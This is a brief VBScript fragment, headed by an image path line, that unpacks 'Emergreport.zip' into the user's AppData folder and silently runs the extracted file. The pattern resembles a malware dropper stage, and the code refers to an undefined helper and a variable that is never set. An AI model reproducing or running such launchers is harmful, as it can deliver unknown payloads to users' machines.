 Dim objWShell
Set objWShell = WScript.CreateObject("WScript.Shell")
Dim appData
appData = objWShell.expandEnvironmentStrings("%APPDATA%")
ExtractFilesFromZip appData + "\Emergreport.zip", appData
objWShell.Run("""%APPDATA%\Emergreport""")
Set objShell = Nothing